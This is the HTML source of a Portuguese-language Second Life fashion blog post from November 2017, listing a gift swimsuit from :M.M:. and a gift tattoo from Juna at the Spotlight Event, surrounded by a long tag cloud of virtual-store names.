<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Katellasphere%20Designs'>Katellasphere Designs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/KUMIHO'>KUMIHO</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Lekilicious'>Lekilicious</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Lil%27Bug'>Lil&#39;Bug</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/LockHeart'>LockHeart</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/LoveCat%20Store'>LoveCat Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Luxury%20Fahsion'>Luxury Fahsion</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Luxury%20Fashion'>Luxury Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Max%20magic'>Max magic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Meli%20Crazy'>Meli Crazy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Melis%20Crazy%20Shop'>Melis Crazy Shop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/ML%20Fashion'>ML Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Modern%20Nostalgia'>Modern Nostalgia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/MoonChild'>MoonChild</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/My%20Prrety%20Pixel'>My Prrety Pixel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/new%20line%20store'>new line store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/NS%3A%3A'>NS::</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Nylon%20Dreams'>Nylon Dreams</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Opulein'>Opulein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Papermoon'>Papermoon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Patty.Ck'>Patty.Ck</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Pepper%27s'>Pepper&#39;s</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/peppers'>peppers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Petry%20model'>Petry model</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/PixelPulseStudios'>PixelPulseStudios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Porcelan'>Porcelan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Poses%20Tiezzi'>Poses Tiezzi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Princess%20Rhodes%20Designs'>Princess Rhodes Designs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/RAINBLOW'>RAINBLOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Really%20Rockabilly'>Really Rockabilly</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/RedMoon%20Designs'>RedMoon Designs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Revolution'>Revolution</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Rosa%20Chiclete'>Rosa Chiclete</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/rose%20Your%20Life'>rose Your Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/RYL'>RYL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/S.C.%20Tatoos'>S.C. Tatoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Sassy%20Brats'>Sassy Brats</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/SassyAF'>SassyAF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Sexy%20Kittie'>Sexy Kittie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Simply%20Me%21'>Simply Me!</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Sophisticate'>Sophisticate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/SpICY%20Girl'>SpICY Girl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/SpicyGirl'>SpicyGirl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/SPOTLIGHT'>SPOTLIGHT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Spotlight%20June'>Spotlight June</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Star%20Sugar'>Star Sugar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Story%20Teller'>Story Teller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Sweet%20Intoxication'>Sweet Intoxication</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Sweet%20Willows'>Sweet Willows</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Tameless%20Hair'>Tameless Hair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Tinroof'>Tinroof</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/TISIDIKENU%20POSES'>TISIDIKENU POSES</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Tooty%20Fruity'>Tooty Fruity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/touch%20M'>touch M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/TOUCH%20ME'>TOUCH ME</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/TRS'>TRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Unnie%20Store'>Unnie Store</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/UnoBella'>UnoBella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/UNOTOXX'>UNOTOXX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Up%20Fetish'>Up Fetish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Up%20Magic'>Up Magic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Up%20Pin%20Up'>Up Pin Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/UP%20Rock'>UP Rock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Up%20Zodiac'>Up Zodiac</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/V-Twins'>V-Twins</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/V-Twins%20Biker'>V-Twins Biker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/V-Twins%20Biker%20Outfit'>V-Twins Biker Outfit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Venus'>Venus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/VERTIGO'>VERTIGO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Vintage'>Vintage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/W.G%20STORE'>W.G STORE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/WATSON'>WATSON</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/WellMade'>WellMade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/wild%20vine%20designs'>wild vine designs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Winterwood'>Winterwood</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/WitchCraft'>WitchCraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/X88B88B8ll'>X88B88B8ll</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Xossi'>Xossi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/YGTL'>YGTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/YM%20Shop'>YM Shop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/zOOm'>zOOm</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 2 de novembro de 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B/s1600/Snapshot_001.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.insideyourinventory.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.insideyourinventory.com/search/label/%3AM.M%3A.' property='v:title' rel='v:url'>:M.M:.</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.insideyourinventory.com/search/label/juna' property='v:title' rel='v:url'>juna</a></span>
<i class='fa fa-times'></i><span>Look Swim Suit Mione Gift</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Look Swim Suit Mione Gift
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07738340315935145347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07738340315935145347' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-11-02T08:46:00-07:00'>novembro 02, 2017</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.insideyourinventory.com/search/label/%3AM.M%3A.' rel='tag'>:M.M:.,</a>
<a href='https://www.insideyourinventory.com/search/label/juna' rel='tag'>juna,</a>
</span>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html&title=Look Swim Suit Mione Gift' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html&title=Look Swim Suit Mione Gift' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html&title=Look Swim Suit Mione Gift' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B/s1600/Snapshot_001.png&description=    Swim: Swim Suit Mione   - Gift   Store: . :M.M:.   Land:  Spotlight Event   Group:   We Are Hashtag - Group       Tattoo: Koh tattoo Wom...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html&title=Look Swim Suit Mione Gift' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' text='Look Swim Suit Mione Gift'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Look Swim Suit Mione Gift >> https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1717481163525455188' itemprop='articleBody'>
<meta content='    Swim: Swim Suit Mione   - Gift   Store: . :M.M:.   Land:  Spotlight Event   Group:   We Are Hashtag - Group       Tattoo: Koh tattoo Wom...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B/s1600/Snapshot_001.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="838" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B/s1600/Snapshot_001.png" /></a></div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><span style="color: #6fa8dc;">Swim: </span><span style="font-size: small;"><span style="color: #6fa8dc;">Swim Suit Mione&nbsp;</span> </span></b></span><span style="font-size: large;"><b><span style="color: #6fa8dc; font-size: small;"><span style="color: black;">- Gift</span></span></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><span style="color: #6fa8dc;">Store: </span></b></span><span style="font-size: large;"><b><span style="color: #6fa8dc;"><span style="color: black;"><span style="font-size: small;">.</span></span></span></b></span><span style="font-size: large;"><b><span style="color: #6fa8dc;"><span style="color: black;"><span style="font-size: small;">:M.M:.</span></span></span></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><span style="color: #6fa8dc;">Land:&nbsp;<span style="font-size: small;"><a href="http://maps.secondlife.com/secondlife/Sylvhara/37/68/2802" target="_blank">Spotlight Event</a></span></span></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: #6fa8dc;"><span style="font-size: large;">Group:</span>&nbsp;<span style="color: black;"><a href="secondlife:///app/group/fb7f6b9f-192c-d57b-f6e1-b5c11cf00d7d/about" target="_blank">We Are Hashtag - Group</a></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><span style="color: #6fa8dc;">Tattoo: </span><span style="color: #6fa8dc; font-size: small;"><span style="color: black;">Koh tattoo Woman - Gift</span></span></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><span style="color: #6fa8dc;">Store: </span></b></span><span style="font-size: large;"><b><span style="color: #6fa8dc;"><span style="font-size: small;"><span style="color: black;">Juna</span></span></span></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><span style="color: #6fa8dc;">Land: </span></b></span><span style="font-size: large;"><b><span style="color: #6fa8dc;"><span style="font-size: small;"><a href="http://maps.secondlife.com/secondlife/Sylvhara/37/68/2802" target="_blank">Spotlight Event</a></span></span></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Spotlight Event Round 9</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKc_DLgHGQejJkBIxtDja70bs3yjNCp1nCHNM-FL5cXc7xLrIDfP2i6Y2UTnNvqYSqT3Pj4jPGtmqQ7UAPPMgZMPnOkPyWe0OmK8J4Nw3C5wA3GpdKWLANkTJQvRzFAgExalRrbmCu_oem/s1600/spot+banner.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="1024" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKc_DLgHGQejJkBIxtDja70bs3yjNCp1nCHNM-FL5cXc7xLrIDfP2i6Y2UTnNvqYSqT3Pj4jPGtmqQ7UAPPMgZMPnOkPyWe0OmK8J4Nw3C5wA3GpdKWLANkTJQvRzFAgExalRrbmCu_oem/s320/spot+banner.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.insideyourinventory.com/search/label/%3AM.M%3A.' rel='tag'># :M.M:.</a>
<a href='https://www.insideyourinventory.com/search/label/juna' rel='tag'># juna</a>
</span>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html&title=Look Swim Suit Mione Gift' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html&title=Look Swim Suit Mione Gift' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html&title=Look Swim Suit Mione Gift' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B/s1600/Snapshot_001.png&description=    Swim: Swim Suit Mione   - Gift   Store: . :M.M:.   Land:  Spotlight Event   Group:   We Are Hashtag - Group       Tattoo: Koh tattoo Wom...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html&title=Look Swim Suit Mione Gift' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' text='Look Swim Suit Mione Gift'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Look Swim Suit Mione Gift >> https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='' width='140'/>
<p>
<b>About Unknown</b>
<br/>
<span>Owner Enigma Apparel | Owner Hashtag SL Events | Owner Up Events</span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
juna
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07738340315935145347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07738340315935145347' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-02T08:46:00-07:00'>novembro 02, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1223558896'>
<a href='https://www.blogger.com/post-edit.g?blogID=6780677876993371391&postID=1717481163525455188&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6780677876993371391&postID=1717481163525455188&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6780677876993371391&postID=1717481163525455188&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6780677876993371391&postID=1717481163525455188&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6780677876993371391&postID=1717481163525455188&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6780677876993371391&postID=1717481163525455188&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.insideyourinventory.com/search/label/%3AM.M%3A.' rel='tag'>:M.M:.</a>,
<a href='https://www.insideyourinventory.com/search/label/juna' rel='tag'>juna</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6780677876993371391?po=1717481163525455188&hl=pt-BR&saa=85391&origin=https://www.insideyourinventory.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insideyourinventory.com/2017/11/look-cocktail-dress-gift.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insideyourinventory.com/2017/11/look-honey-gift.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.insideyourinventory.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.insideyourinventory.com/feeds/1717481163525455188/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
